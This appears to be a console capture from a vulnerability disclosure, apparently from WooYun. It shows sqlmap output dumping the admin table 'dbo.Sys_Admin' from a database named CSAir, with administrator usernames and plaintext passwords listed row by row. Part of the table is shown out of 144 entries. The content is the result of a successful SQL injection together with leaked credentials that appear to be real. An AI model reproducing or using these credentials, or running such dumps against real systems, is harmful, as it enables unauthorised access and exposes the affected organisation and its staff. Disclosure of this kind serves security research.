 F:\wooyun\sqlmap\sqlmap.exe
[15:17:56] [WARNING] in case of continuous data retrieval problems you are
advised to try a switch '--no-cast' and/or switch '--hex'
[15:17:56] [INFO] analyzing table dump for possible password hashes
Database: CSAir
Table: dbo.Sys_Admin
[144 entries]
+----------+----------------+
¦ UserName ¦ Password       ¦
+----------+----------------+
¦ H160     ¦ 000814         ¦
¦ H273     ¦ 000927         ¦
[15:17:56] [WARNING] cannot properly display Unicode characters inside Win
dows OS command prompt (http://bugs.python.org/issue1602). All unhandled o
ccurances will result in replacement with '?' character. Please, find prop
er character representation inside corresponding output files.
¦ ??01     ¦ 0162491111     ¦
¦ H299     ¦ 0214           ¦
¦ 0215     ¦ 0215           ¦
¦ ??02     ¦ 0262491111     ¦
¦ H225     ¦ 032107         ¦
¦ 0341     ¦ 0341           ¦
¦ ??03     ¦ 0362491111     ¦
¦ H037     ¦ 040815         ¦
¦ H039     ¦ 0512           ¦
¦ H906     ¦ 0619           ¦
¦ H232     ¦ 0630           ¦
¦ H113     ¦ 0709           ¦
¦ 0844     ¦ 0844           ¦
¦ 0874     ¦ 086120         ¦
¦ H208     ¦ 10157138       ¦
¦ H131     ¦ 1018           ¦
¦ H231     ¦ 1019           ¦
¦ H301     ¦ 102031         ¦
¦ H233     ¦ 1021           ¦
¦ H304     ¦ 106531         ¦
¦ H260     ¦ 110101         ¦
¦ h835     ¦ 1111           ¦
www.wooyun.org